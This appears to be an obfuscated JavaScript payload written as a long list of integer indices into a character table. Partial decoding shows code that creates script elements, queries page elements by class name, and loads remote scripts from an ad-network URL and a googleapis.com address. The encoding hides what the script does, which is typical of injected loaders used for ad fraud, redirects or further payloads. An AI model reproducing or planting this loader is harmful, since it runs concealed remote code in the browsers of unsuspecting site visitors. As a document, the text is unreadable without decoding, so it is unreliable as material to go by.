22,12,87,58,46,93,8,92,92,88,24,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,87,15,66,77,12,88,25,4,4,58,12,72,79,79,43,87,58,46,93,8,92,92,56,8,15,55,22,12,87,93,12,46,72,66,18,77,92,12,24,46,22,12,87,66,58,15,12,46,72,24,73,22,12,87,91,18,7,24,4,57,18,46,72,91,8,18,65,66,22,82,85,21,2,66,93,90,73,24,46,65,66,22,82,85,36,93,12,72,57,93,18,49,49,73,81,81,73,87,93,91,77,43,72,3,24,9,81,81,73,87,92,12,4,72,71,24,23,65,85,55,22,12,87,91,18,88,24,4,57,18,46,72,91,8,18,65,66,22,82,85,21,2,66,93,90,73,24,46,65,66,22,82,85,36,93,12,72,57,93,18,49,49,73,81,81,73,87,82,8,72,72,8,47,3,24,9,81,81,73,87,72,8,15,71,24,92,65,85,55,22,12,87,91,18,64,91,12,83,15,8,93,72,24,4,57,18,46,72,91,8,18,65,66,22,82,85,21,2,66,93,90,73,24,46,65,66,22,82,85,36,93,12,72,57,93,18,49,49,73,81,81,73,87,82,8,72,72,8,47,3,24,9,81,81,73,87,93,91,77,43,72,3,24,9,81,81,73,87,72,8,15,71,24,92,65,85,81,81,73,87,92,12,4,72,71,24,23,65,85,55,22,12,55,85,36,49,4,57,18,46,72,91,8,18,65,18,22,72,22,12,85,21,72,19,18,38,24,12,65,85,55,65,30,20,30,22,76,37,93,22,4,57,18,46,72,91,8,18,65,85,21,4,57,18,46,72,91,8,18,90,18,65,18,85,21,93,12,72,57,93,18,19,38,87,58,92,91,46,12,87,46,66,92,92,65,18,22,9,85,55,4,57,18,46,72,91,8,18,90,72,65,18,85,21,2,66,93,90,72,36,93,12,72,57,93,18,90,18,81,81,30,8,82,51,12,46,72,30,24,24,72,52,15,12,8,4,90,18,81,81,65,72,24,18,87,18,8,73,12,56,52,15,12,85,81,81,65,60,24,24,72,79,79,62,24,24,72,85,55,4,57,18,46,72,91,8,18,90,12,65,18,85,21,93,12,72,57,93,18,30,8,82,51,12,46,72,30,24,24,72,52,15,12,8,4,90,18,81,81,91,58,32,91,18,91,72,12,65,18,87,92,12,18,77,72,43,85,55,4,57,18,46,72,91,8,18,90,8,65,18,85,21,4,8,93,65,2,66,93,90,72,24,19,38,22,8,24,9,22,93,24,18,87,92,12,18,77,72,43,36,93,3,8,36,40,40,8,85,12,65,18,19,8,38,85,67,72,24,72,87,46,8,18,46,66,72,65,18,19,8,38,85,11,72,19,72,87,92,12,18,77,72,43,38,24,18,19,8,38,36,93,12,72,57,93,18,90,72,55,4,57,18,46,72,91,8,18,90,93,65,18,85,21,2,66,93,90,72,22,12,22,8,24,19,38,36,18,11,4,8,93,65,72,24,9,36,72,71,18,87,92,12,18,77,72,43,36,72,40,40,85,21,4,8,93,65,12,24,9,36,12,71,8,87,92,12,18,77,72,43,36,12,40,40,85,91,4,65,8,19,12,38,24,24,18,19,72,38,85,46,8,18,72,91,18,57,12,90,18,36,8,19,8,87,92,12,18,77,72,43,38,24,18,19,72,38,55,93,12,72,57,93,18,90,8,55,4,57,18,46,72,91,8,18,90,91,65,18,85,21,93,12,72,57,93,18,90,18,67,30,58,72,93,91,18,77,30,24,24,72,52,15,12,8,4,90,18,67,57,65,18,85,19,9,38,11,49,18,19,58,38,81,81,12,65,18,85,67,18,19,9,38,11,18,11,4,55,4,57,18,46,72,91,8,18,90,57,65,93,22,57,85,21,2,66,93,90,66,22,58,24,91,65,57,85,36,93,12,72,57,93,18,90,58,81,81,93,67,93,24,24,24,92,79,79,72,65,93,85,67,49,57,79,79,93,49,24,24,92,81,81,72,65,58,85,81,81,47,65,93,22,58,85,67,19,93,38,11,19,38,11,93,81,81,12,65,93,85,67,8,65,93,85,11,4,87,77,12,72,17,92,12,47,12,18,72,58,61,52,53,92,66,58,58,74,66,47,12,81,81,30,58,72,93,91,18,77,30,24,24,93,81,81,65,66,24,93,87,47,66,72,46,43,65,46,85,85,67,18,65,58,87,77,12,72,17,92,12,47,12,18,72,58,61,52,53,92,66,58,58,74,66,47,12,65,66,19,60,38,85,85,11,93,81,81,65,93,87,73,8,46,57,47,12,18,72,79,79,93,87,18,8,73,12,56,52,15,12,81,81,62,24,24,93,87,18,8,73,12,56,52,15,12,85,67,57,67,19,38,11,19,93,38,11,18,65,58,87,20,57,12,93,52,35,12,92,12,46,72,8,93,54,92,92,65,93,85,85,11,19,38,55,2,66,93,90,46,24,6,48,84,87,65,19,84,83,84,10,38,40,85,0,6,22,26,24,30,46,8,47,15,66,93,12,30,40,30,42,8,46,57,47,12,18,72,30,40,30,34,8,58,91,72,91,8,18,30,22,4,24,73,8,46,57,47,12,18,72,22,92,24,83,91,18,73,8,83,22,66,24,4,87,73,8,46,57,47,12,18,72,17,92,12,47,12,18,72,22,58,24,30,18,8,73,12,56,52,15,12,30,22,47,24,26,90,91,18,90,66,67,4,57,18,46,72,91,8,18,65,18,22,72,85,21,93,12,72,57,93,18,90,60,5,24,24,65,60,5,81,72,19,26,38,65,18,85,85,55,11,4,57,18,46,72,91,8,18,65,18,22,72,85,21,93,12,72,57,93,18,90,72,24,72,24,24,4,79,79,72,24,24,83,91,18,73,8,83,67,66,11,72,22,72,49,24,24,18,81,81,72,87,46,8,18,72,66,91,18,58,65,18,85,55,36,93,12,72,57,93,18,90,57,87,57,18,91,20,24,93,22,57,55,22,72,43,91,58,85,36,91,4,65,18,66,2,91,77,66,72,8,93,87,57,58,12,93,54,77,12,18,72,87,58,12,66,93,46,43,65,30,90,61,93,66,2,12,6,30,85,3,10,60,85,76,37,93,87,66,72,89,93,24,72,93,57,12,36,91,4,65,76,37,93,87,91,85,93,12,72,57,93,18,90,4,66,92,58,12,36,76,37,93,87,91,24,72,93,57,12,36,76,37,93,87,66,72,89,77,24,14,77,12,72,14,36,93,12,72,57,93,18,90,76,37,93,87,66,82,73,65,4,57,18,46,72,91,8,18,65,85,21,72,93,52,21,2,66,93,90,66,24,73,8,46,57,47,12,18,72,87,46,93,12,66,72,12,17,92,12,47,12,18,72,65,14,91,4,93,66,47,12,14,85,36,73,8,46,57,47,12,18,72,87,43,12,66,73,87,66,15,15,12,18,73,53,43,91,92,73,65,66,85,36,2,66,93,90,77,12,72,25,83,18,34,93,8,15,12,93,72,52,42,12,58,46,93,91,15,72,8,93,24,66,87,46,8,18,72,12,18,72,78,91,18,73,8,83,87,25,82,51,12,46,72,87,77,12,72,25,83,18,34,93,8,15,12,93,72,52,42,12,58,46,93,91,15,72,8,93,36,2,66,93,90,8,82,51,12,46,72,73,12,4,91,18,12,34,93,8,15,12,93,72,52,24,66,87,46,8,18,72,12,18,72,78,91,18,73,8,83,87,25,82,51,12,46,72,87,73,12,4,91,18,12,34,93,8,15,12,93,72,52,36,25,82,51,12,46,72,87,73,12,4,91,18,12,34,93,8,15,12,93,72,52,24,8,82,51,12,46,72,73,12,4,91,18,12,34,93,8,15,12,93,72,52,36,2,66,93,90,66,15,15,24,77,12,72,25,83,18,34,93,8,15,12,93,72,52,42,12,58,46,93,91,15,72,8,93,65,66,87,46,8,18,72,12,18,72,78,91,18,73,8,83,87,74,8,73,12,87,15,93,8,72,8,72,52,15,12,22,30,91,18,58,12,93,72,61,12,4,8,93,12,30,85,36,66,15,15,87,46,8,18,4,91,77,57,93,66,82,92,12,24,4,66,92,58,12,36,8,82,51,12,46,72,73,12,4,91,18,12,34,93,8,15,12,93,72,52,65,83,91,18,73,8,83,87,74,8,73,12,87,15,93,8,72,8,72,52,15,12,22,30,91,18,58,12,93,72,61,12,4,8,93,12,30,22,66,15,15,85,36,66,15,15,24,77,12,72,25,83,18,34,93,8,15,12,93,72,52,42,12,58,46,93,91,15,72,8,93,65,66,87,46,8,18,72,12,18,72,78,91,18,73,8,83,87,42,8,46,57,47,12,18,72,87,15,93,8,72,8,72,52,15,12,22,30,82,8,73,52,30,85,36,66,15,15,87,46,8,18,4,91,77,57,93,66,82,92,12,24,4,66,92,58,12,36,25,82,51,12,46,72,87,73,12,4,91,18,12,34,93,8,15,12,93,72,52,65,73,8,46,57,47,12,18,72,22,14,82,8,73,52,14,22,66,15,15,85,36,66,15,15,24,77,12,72,25,83,18,34,93,8,15,12,93,72,52,42,12,58,46,93,91,15,72,8,93,65,66,87,46,8,18,72,12,18,72,78,91,18,73,8,83,87,17,92,12,47,12,18,72,87,15,93,8,72,8,72,52,15,12,22,30,91,18,18,12,93,80,56,31,45,30,85,36,66,15,15,87,46,8,18,4,91,77,57,93,66,82,92,12,24,4,66,92,58,12,36,8,82,51,12,46,72,73,12,4,91,18,12,34,93,8,15,12,93,72,52,65,83,91,18,73,8,83,87,17,92,12,47,12,18,72,87,15,93,8,72,8,72,52,15,12,22,30,91,18,18,12,93,80,56,31,45,30,22,66,15,15,85,36,8,82,51,12,46,72,73,12,4,91,18,12,34,93,8,15,12,93,72,52,65,73,8,46,57,47,12,18,72,87,82,8,73,52,22,30,91,18,18,12,93,80,56,31,45,30,22,66,15,15,85,36,66,15,15,24,77,12,72,25,83,18,34,93,8,15,12,93,72,52,42,12,58,46,93,91,15,72,8,93,65,66,87,46,8,18,72,12,18,72,78,91,18,73,8,83,87,17,92,12,47,12,18,72,87,15,93,8,72,8,72,52,15,12,22,30,8,57,72,12,93,80,56,31,45,30,85,36,66,15,15,87,46,8,18,4,91,77,57,93,66,82,92,12,24,4,66,92,58,12,36,8,82,51,12,46,72,73,12,4,91,18,12,34,93,8,15,12,93,72,52,65,83,91,18,73,8,83,87,17,92,12,47,12,18,72,87,15,93,8,72,8,72,52,15,12,22,30,8,57,72,12,93,80,56,31,45,30,22,66,15,15,85,36,66,15,15,24,77,12,72,25,83,18,34,93,8,15,12,93,72,52,42,12,58,46,93,91,15,72,8,93,65,66,87,46,8,18,72,12,18,72,78,91,18,73,8,83,87,17,92,12,47,12,18,72,87,15,93,8,72,8,72,52,15,12,22,30,77,12,72,17,92,12,47,12,18,72,58,61,52,56,66,77,74,66,47,12,30,85,36,66,15,15,87,46,8,18,4,91,77,57,93,66,82,92,12,24,4,66,92,58,12,36,8,82,51,12,46,72,73,12,4,91,18,12,34,93,8,15,12,93,72,52,65,73,8,46,57,47,12,18,72,22,30,77,12,72,17,92,12,47,12,18,72,58,61,52,56,66,77,74,66,47,12,30,22,66,15,15,85,36,66,15,15,24,77,12,72,25,83,18,34,93,8,15,12,93,72,52,42,12,58,46,93,91,15,72,8,93,65,66,87,46,8,18,72,12,18,72,78,91,18,73,8,83,87,31,66,72,43,22,30,93,66,18,73,8,47,30,85,36,66,15,15,87,46,8,18,4,91,77,57,93,66,82,92,12,24,4,66,92,58,12,36,8,82,51,12,46,72,73,12,4,91,18,12,34,93,8,15,12,93,72,52,65,83,91,18,73,8,83,87,31,66,72,43,22,30,93,66,18,73,8,47,30,22,66,15,15,85,36,66,15,15,24,77,12,72,25,83,18,34,93,8,15,12,93,72,52,42,12,58,46,93,91,15,72,8,93,65,66,87,46,8,18,72,12,18,72,78,91,18,73,8,83,22,30,58,12,72,56,91,47,12,8,57,72,30,85,36,66,15,15,87,46,8,18,4,91,77,57,93,66,82,92,12,24,4,66,92,58,12,36,8,82,51,12,46,72,73,12,4,91,18,12,34,93,8,15,12,93,72,52,65,83,91,18,73,8,83,22,30,58,12,72,56,91,47,12,8,57,72,30,22,66,15,15,85,36,66,15,15,24,77,12,72,25,83,18,34,93,8,15,12,93,72,52,42,12,58,46,93,91,15,72,8,93,65,66,87,46,8,18,72,12,18,72,78,91,18,73,8,83,22,30,66,92,12,93,72,30,85,36,66,15,15,87,46,8,18,4,91,77,57,93,66,82,92,12,24,4,66,92,58,12,36,8,82,51,12,46,72,73,12,4,91,18,12,34,93,8,15,12,93,72,52,65,83,91,18,73,8,83,22,30,66,92,12,93,72,30,22,66,15,15,85,36,66,87,93,12,47,8,2,12,65,85,36,55,46,66,72,46,43,65,12,85,21,55,76,37,93,87,4,65,76,37,93,87,4,92,85,36,76,37,93,87,4,46,65,85,36,76,37,93,87,47,4,65,85,36,83,91,18,73,8,83,87,58,12,72,56,91,47,12,8,57,72,65,4,57,18,46,72,91,8,18,65,85,21,76,37,93,87,4,65,76,37,93,87,4,92,85,36,55,22,60,69,9,9,85,36,76,37,93,87,18,8,83,65,76,37,93,87,57,93,65,76,37,93,87,57,85,22,73,8,46,57,47,12,18,72,87,20,57,12,93,52,35,12,92,12,46,72,8,93,54,92,92,65,30,43,72,47,92,30,85,19,9,38,85,36,93,12,72,57,93,18,90,72,93,57,12,36,55,85,36,55,55,65,85,22,66,82,73,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,4,85,21,91,4,65,76,37,93,87,66,72,89,93,85,21,76,37,93,87,66,72,89,91,24,14,13,47,14,40,14,66,77,12,14,36,2,66,93,90,58,91,24,73,8,46,57,47,12,18,72,87,46,93,12,66,72,12,17,92,12,47,12,18,72,65,30,91,47,77,30,85,36,58,91,87,46,93,8,58,58,25,93,91,77,91,18,24,30,54,18,8,18,52,47,8,57,58,30,36,58,91,87,8,18,12,93,93,8,93,24,4,57,18,46,72,91,8,18,65,89,58,91,85,21,91,4,65,76,37,93,87,58,18,24,24,9,85,21,76,37,93,87,58,18,24,60,36,76,37,93,87,66,72,89,73,24,14,42,66,14,40,14,72,66,14,36,93,12,72,57,93,18,90,4,65,85,36,55,55,36,58,91,87,8,18,92,8,66,73,24,4,57,18,46,72,91,8,18,65,89,58,91,85,21,91,4,65,76,37,93,87,58,18,24,24,9,85,21,76,37,93,87,66,72,89,93,24,4,66,92,58,12,36,93,12,72,57,93,18,36,55,55,36,58,91,87,58,93,46,24,30,6,6,30,40,76,37,93,87,66,72,89,73,8,40,30,6,30,40,76,37,93,87,66,72,89,91,47,36,55,4,57,18,46,72,91,8,18,90,91,58,65,12,85,21,91,4,65,76,37,93,87,58,18,24,24,9,85,21,76,37,93,87,58,18,24,60,36,76,37,93,87,66,72,89,73,24,14,42,66,14,40,14,72,66,14,36,93,12,72,57,93,18,90,4,65,85,36,55,55,2,66,93,90,58,91,24,73,8,46,57,47,12,18,72,87,46,93,12,66,72,12,17,92,12,47,12,18,72,65,30,58,46,93,91,15,72,30,85,36,58,91,87,8,18,12,93,93,8,93,24,91,58,36,58,91,87,58,93,46,24,30,6,6,15,66,77,12,66,73,59,87,77,8,8,77,92,12,58,52,18,73,91,46,66,72,91,8,18,87,46,8,47,6,15,66,77,12,66,73,6,51,58,6,66,73,58,82,52,77,8,8,77,92,12,87,51,58,30,36,73,8,46,57,47,12,18,72,87,82,8,73,52,87,66,15,15,12,18,73,53,43,91,92,73,65,58,91,85,36,2,66,93,90,58,91,24,73,8,46,57,47,12,18,72,87,46,93,12,66,72,12,17,92,12,47,12,18,72,65,30,91,47,77,30,85,36,58,91,87,8,18,92,8,66,73,24,91,58,36,58,91,87,58,93,46,24,14,43,72,72,15,58,11,6,6,83,83,83,87,77,8,8,77,92,12,66,15,91,58,87,46,8,47,6,77,12,18,12,93,66,72,12,89,59,9,33,14,36,2,66,93,90,58,91,24,73,8,46,57,47,12,18,72,87,46,93,12,66,72,12,17,92,12,47,12,18,72,65,30,58,46,93,91,15,72,30,85,36,58,91,87,8,18,12,93,93,8,93,24,91,58,36,58,91,87,8,18,92,8,66,73,24,4,57,18,46,72,91,8,18,65,89,58,91,85,21,91,4,65,72,52,15,12,8,4,65,89,89,66,85,24,24,14,57,18,73,12,4,91,18,12,73,14,85,21,93,12,72,57,93,18,90,91,58,65,89,58,91,85,36,55,55,36,58,91,87,58,93,46,24,30,6,6,30,40,76,37,93,87,66,72,89,73,8,40,30,6,30,40,76,37,93,87,66,72,89,51,58,36,73,8,46,57,47,12,18,72,87,82,8,73,52,87,66,15,15,12,18,73,53,43,91,92,73,65,58,91,85,36,55,55,65,85,22,93,46,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,66,85,21,93,12,72,57,93,18,90,66,19,31,66,72,43,87,4,92,8,8,93,65,31,66,72,43,87,93,66,18,73,8,47,65,85,29,66,87,92,12,18,77,72,43,85,38,36,55,55,65,85,22,93,20,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,85,21,2,66,93,90,58,66,24,19,38,36,2,66,93,90,83,46,24,31,66,72,43,87,4,92,8,8,93,65,31,66,72,43,87,93,66,18,73,8,47,65,85,29,60,59,40,60,85,36,4,8,93,65,2,66,93,90,91,24,9,36,91,71,83,46,36,91,40,40,85,21,58,66,19,91,38,24,76,37,93,87,93,58,65,19,60,22,60,75,38,85,36,58,66,19,91,38,24,58,66,19,91,38,87,46,43,66,93,54,72,65,9,85,87,72,8,37,15,15,12,93,53,66,58,12,65,85,40,58,66,19,91,38,87,58,57,82,58,72,93,65,60,85,36,55,36,93,12,72,57,93,18,90,58,66,87,51,8,91,18,65,14,10,14,85,36,55,55,65,85,22,93,58,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,66,85,21,2,66,93,90,93,24,30,30,22,46,24,30,66,82,46,73,12,4,77,43,91,51,23,92,18,8,15,20,93,58,72,57,83,9,60,59,75,33,69,5,41,27,62,30,36,2,66,93,90,92,24,69,22,43,24,60,59,36,91,4,65,66,49,24,57,18,73,12,4,91,18,12,73,85,21,91,4,65,66,87,92,12,18,77,72,43,3,24,60,85,21,2,66,93,90,92,24,15,66,93,58,12,13,18,72,65,66,19,9,38,85,22,43,24,15,66,93,58,12,13,18,72,65,66,19,9,38,85,36,55,91,4,65,66,87,92,12,18,77,72,43,3,24,59,85,21,2,66,93,90,43,24,15,66,93,58,12,13,18,72,65,66,19,60,38,85,36,55,91,4,65,66,87,92,12,18,77,72,43,24,24,75,85,21,46,24,66,19,59,38,36,55,55,2,66,93,90,92,12,24,31,66,72,43,87,4,92,8,8,93,65,31,66,72,43,87,93,66,18,73,8,47,65,85,29,65,43,10,92,40,60,85,85,40,92,36,4,8,93,65,91,24,9,36,91,71,92,12,36,91,40,40,85,93,40,24,46,87,46,43,66,93,54,72,65,31,66,72,43,87,4,92,8,8,93,65,31,66,72,43,87,93,66,18,73,8,47,65,85,29,46,87,92,12,18,77,72,43,85,85,36,93,12,72,57,93,18,90,93,36,55,55,65,85,22,15,66,73,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,2,22,66,85,21,2,24,35,72,93,91,18,77,65,2,85,36,91,4,65,66,49,24,57,18,73,12,4,91,18,12,73,85,21,92,24,15,66,93,58,12,13,18,72,65,66,19,9,38,85,36,2,24,65,18,12,83,90,54,93,93,66,52,65,92,85,87,51,8,91,18,65,14,9,14,85,40,2,85,87,58,92,91,46,12,65,10,92,85,36,55,93,12,72,57,93,18,90,2,36,55,55,65,85,22,57,93,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,57,22,2,85,21,2,66,93,90,93,26,24,6,84,19,19,66,10,63,54,10,50,9,10,62,11,22,10,38,40,84,38,6,77,36,2,66,93,90,93,24,57,87,47,66,72,46,43,65,93,26,85,36,91,4,65,93,49,24,18,57,92,92,85,21,4,8,93,65,2,66,93,90,91,24,9,36,91,71,93,87,92,12,18,77,72,43,36,91,40,40,85,21,2,66,93,90,18,24,93,19,91,38,87,93,12,15,92,66,46,12,65,14,19,14,22,14,14,85,87,93,12,15,92,66,46,12,65,14,38,14,22,14,14,85,36,2,66,93,90,72,24,18,87,58,15,92,91,72,65,14,11,14,85,36,2,66,93,90,23,12,52,24,72,19,9,38,36,2,66,93,90,66,93,77,58,24,72,19,60,38,36,91,4,65,66,93,77,58,49,24,57,18,73,12,4,91,18,12,73,85,66,93,77,58,24,66,93,77,58,87,58,15,92,91,72,65,14,22,14,85,36,2,66,93,90,2,66,92,57,12,24,93,19,91,38,36,91,4,65,23,12,52,24,24,14,93,14,85,2,66,93,90,2,66,92,57,12,24,76,37,93,87,93,58,65,66,93,77,58,85,36,91,4,65,23,12,52,24,24,14,46,14,85,2,66,93,90,2,66,92,57,12,24,76,37,93,87,93,46,65,66,93,77,58,85,36,91,4,65,23,12,52,24,24,14,20,14,85,2,66,93,90,2,66,92,57,12,24,76,37,93,87,93,20,65,85,36,91,4,65,23,12,52,24,24,14,91,14,85,2,66,93,90,2,66,92,57,12,24,76,37,93,87,15,66,73,65,2,19,14,91,14,38,22,66,93,77,58,85,36,91,4,65,23,12,52,24,24,14,15,14,85,2,66,93,90,2,66,92,57,12,24,76,37,93,87,15,66,73,65,2,19,14,15,14,38,22,66,93,77,58,85,36,91,4,65,23,12,52,24,24,14,77,14,85,2,66,93,90,2,66,92,57,12,24,76,37,93,87,15,66,73,65,2,19,14,77,14,38,22,66,93,77,58,85,36,91,4,65,23,12,52,24,24,14,83,14,85,2,66,93,90,2,66,92,57,12,24,76,37,93,87,15,66,73,65,2,19,14,83,14,38,22,66,93,77,58,85,36,57,24,57,87,93,12,15,92,66,46,12,65,93,19,91,38,22,2,66,92,57,12,85,36,55,55,93,12,72,57,93,18,90,57,36,55,55,65,85,22,4,46,11,4,57,18,46,72,91,8,18,65,85,21,91,4,65,76,37,93,87,46,4,85,21,2,66,93,90,12,58,24,73,8,46,57,47,12,18,72,87,20,57,12,93,52,35,12,92,12,46,72,8,93,54,92,92,65,30,91,47,77,19,58,93,46,29,24,14,83,15,30,40,30,12,18,77,91,18,12,30,40,30,87,18,12,72,30,40,30,73,18,66,30,40,30,10,30,40,30,46,73,18,30,40,30,87,46,8,47,14,38,30,85,36,4,8,93,65,2,66,93,90,26,24,9,36,26,71,12,58,87,92,12,18,77,72,43,36,26,40,40,85,21,12,58,19,26,38,87,8,57,72,12,93,80,56,31,45,24,12,58,19,26,38,87,8,57,72,12,93,80,56,31,45,87,93,12,15,92,66,46,12,65,6,19,66,10,63,9,10,62,38,40,84,87,83,15,12,18,77,91,18,12,84,87,18,12,72,65,67,11,85,73,18,66,10,65,67,11,85,46,73,18,84,87,46,8,47,6,77,91,22,83,91,18,73,8,83,87,92,8,46,66,72,91,8,18,87,43,8,58,72,18,66,47,12,85,87,93,12,15,92,66,46,12,65,14,73,91,58,15,92,66,52,11,90,18,8,18,12,90,49,91,47,15,8,93,72,66,18,72,36,14,22,14,14,85,36,55,55,55,22,47,4,11,4,57,18,46,72,91,8,18,65,85,21,55,22,4,11,4,57,18,46,72,91,8,18,65,4,92,85,21,4,8,93,65,2,66,93,90,52,24,9,36,52,71,4,92,87,92,12,18,77,72,43,36,52,40,40,85,21,2,66,93,90,23,24,4,92,19,52,38,36,2,66,93,90,12,58,24,73,8,46,57,47,12,18,72,87,20,57,12,93,52,35,12,92,12,46,72,8,93,54,92,92,65,23,19,14,15,66,72,72,12,93,18,14,38,85,36,4,8,93,65,2,66,93,90,26,24,9,36,26,71,12,58,87,92,12,18,77,72,43,36,26,40,40,85,21,91,4,65,23,19,14,66,46,72,91,8,18,14,38,24,24,14,91,18,51,12,46,72,14,85,21,91,4,65,23,19,14,15,8,58,91,72,91,8,18,14,38,24,24,14,82,12,4,8,93,12,14,85,21,2,66,93,90,18,24,73,8,46,57,47,12,18,72,87,46,93,12,66,72,12,17,92,12,47,12,18,72,65,30,73,91,2,30,85,36,18,87,91,18,18,12,93,80,56,31,45,24,23,19,14,18,12,83,80,72,47,92,14,38,36,12,58,19,26,38,87,15,66,93,12,18,72,74,8,73,12,87,91,18,58,12,93,72,61,12,4,8,93,12,65,18,22,12,58,19,26,38,85,36,18,87,8,57,72,12,93,80,56,31,45,24,18,87,91,18,18,12,93,80,56,31,45,36,55,12,92,58,12,90,91,4,65,23,19,14,15,8,58,91,72,91,8,18,14,38,24,24,14,66,4,72,12,93,14,85,21,2,66,93,90,18,24,73,8,46,57,47,12,18,72,87,46,93,12,66,72,12,17,92,12,47,12,18,72,65,30,73,91,2,30,85,36,18,87,91,18,18,12,93,80,56,31,45,24,23,19,14,18,12,83,80,72,47,92,14,38,36,12,58,19,26,38,87,15,66,93,12,18,72,74,8,73,12,87,91,18,58,12,93,72,61,12,4,8,93,12,65,18,22,12,58,19,26,38,87,18,12,26,72,35,91,82,92,91,18,77,85,36,18,87,8,57,72,12,93,80,56,31,45,24,18,87,91,18,18,12,93,80,56,31,45,36,55,55,55,55,76,37,93,87,66,72,89,4,24,14,73,93,66,83,14,36,55,22,92,66,72,12,93,11,4,57,18,46,72,91,8,18,65,85,21,2,66,93,90,12,2,12,18,72,45,91,58,72,12,18,12,93,35,57,15,15,8,93,72,12,73,24,83,91,18,73,8,83,87,66,73,73,17,2,12,18,72,45,91,58,72,12,18,12,93,36,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,8,85,21,2,66,93,90,8,82,51,24,76,37,93,87,20,65,8,87,15,66,93,12,18,72,22,73,8,46,57,47,12,18,72,87,82,8,73,52,85,19,9,38,36,91,4,65,8,82,51,24,24,57,18,73,12,4,91,18,12,73,85,21,93,12,72,57,93,18,90,4,66,92,58,12,36,55,76,37,93,87,58,46,66,18,65,8,85,36,91,4,65,12,2,12,18,72,45,91,58,72,12,18,12,93,35,57,15,15,8,93,72,12,73,85,21,8,82,51,87,66,73,73,17,2,12,18,72,45,91,58,72,12,18,12,93,65,14,42,25,31,74,8,73,12,13,18,58,12,93,72,12,73,14,22,76,37,93,87,58,46,66,18,22,4,66,92,58,12,85,36,55,12,92,58,12,21,83,91,18,73,8,83,87,58,12,72,56,91,47,12,8,57,72,65,4,57,18,46,72,91,8,18,65,85,21,76,37,93,87,92,66,72,12,93,65,8,85,36,55,22,69,9,9,85,36,55,55,55,65,85,22,58,46,66,18,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,8,85,21,2,66,93,90,66,24,76,37,93,87,20,65,8,87,46,43,91,92,73,22,76,37,93,87,20,65,8,87,15,66,93,12,18,72,85,19,9,38,22,73,8,46,57,47,12,18,72,87,82,8,73,52,85,36,4,8,93,65,2,66,93,90,15,24,9,36,15,71,66,87,92,12,18,77,72,43,36,15,40,40,85,21,91,4,65,76,37,93,87,46,92,19,15,38,24,24,57,18,73,12,4,91,18,12,73,85,21,76,37,93,87,46,92,19,15,38,24,66,19,15,38,36,76,37,93,87,18,8,83,65,76,37,93,87,57,93,65,76,37,93,87,57,85,22,66,19,15,38,85,36,55,55,55,55,65,85,22,18,8,83,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,57,93,92,22,15,66,93,12,18,72,85,21,91,4,65,76,37,93,87,57,46,49,24,4,66,92,58,12,85,21,76,37,93,87,46,8,92,92,12,46,72,91,8,18,65,76,37,93,87,57,46,22,15,66,93,12,18,72,85,36,76,37,93,87,57,46,24,4,66,92,58,12,36,93,12,72,57,93,18,36,55,2,66,93,90,91,24,73,8,46,57,47,12,18,72,87,46,93,12,66,72,12,17,92,12,47,12,18,72,65,30,91,47,77,30,85,36,91,87,46,93,8,58,58,25,93,91,77,91,18,24,30,54,18,8,18,52,47,8,57,58,30,36,91,87,8,18,92,8,66,73,24,4,57,18,46,72,91,8,18,65,85,21,76,37,93,87,46,40,40,36,2,66,93,90,46,24,73,8,46,57,47,12,18,72,87,46,93,12,66,72,12,17,92,12,47,12,18,72,65,30,46,66,18,2,66,58,30,85,36,2,66,93,90,72,24,46,87,77,12,72,53,8,18,72,12,26,72,65,30,59,73,30,85,36,2,66,93,90,83,24,91,87,83,91,73,72,43,36,2,66,93,90,43,24,91,87,43,12,91,77,43,72,36,2,66,93,90,47,24,14,4,93,8,47,53,43,66,93,53,8,73,12,14,36,46,87,58,72,52,92,12,87,83,91,73,72,43,24,46,87,83,91,73,72,43,24,83,36,46,87,58,72,52,92,12,87,43,12,91,77,43,72,24,46,87,43,12,91,77,43,72,24,43,36,72,87,77,92,8,82,66,92,54,92,15,43,66,24,60,87,9,36,72,87,77,92,8,82,66,92,53,8,47,15,8,58,91,72,12,25,15,12,93,66,72,91,8,18,24,14,46,8,15,52,14,36,72,19,76,37,93,87,66,72,89,4,40,76,37,93,87,66,72,89,91,38,65,91,22,9,22,9,85,36,2,66,93,90,82,24,76,37,93,87,15,59,33,65,72,19,76,37,93,87,47,65,85,38,65,9,22,9,22,83,22,43,85,87,73,66,72,66,85,36,2,66,93,90,58,24,30,30,36,2,66,93,90,2,24,19,30,90,30,22,30,49,30,22,30,84,30,30,22,30,1,30,22,30,0,30,22,30,44,30,22,30,81,30,22,30,14,30,22,30,65,30,22,30,85,30,22,30,29,30,22,30,40,30,22,30,22,30,22,30,10,30,22,30,87,30,22,30,6,30,22,30,9,30,22,30,60,30,22,30,59,30,22,30,75,30,22,30,33,30,22,30,69,30,22,30,5,30,22,30,41,30,22,30,27,30,22,30,62,30,22,30,11,30,22,30,36,30,22,30,71,30,22,30,24,30,22,30,3,30,22,30,67,30,22,30,28,30,22,30,54,30,22,30,61,30,22,30,53,30,22,30,42,30,22,30,17,30,22,30,32,30,22,30,86,30,22,30,80,30,22,30,13,30,22,30,16,30,22,30,68,30,22,30,45,30,22,30,31,30,22,30,74,30,22,30,25,30,22,30,34,30,22,30,76,30,22,30,70,30,22,30,35,30,22,30,56,30,22,30,37,30,22,30,64,30,22,30,78,30,22,30,7,30,22,30,88,30,22,30,50,30,22,30,19,30,22,30,84,84,30,22,30,38,30,22,30,48,30,22,30,89,30,22,30,39,30,22,30,66,30,22,30,82,30,22,30,46,30,22,30,73,30,22,30,12,30,22,30,4,30,22,30,77,30,22,30,43,30,22,30,91,30,22,30,51,30,22,30,23,30,22,30,92,30,22,30,47,30,22,30,18,30,22,30,8,30,22,30,15,30,22,30,20,30,22,30,93,30,22,30,58,30,22,30,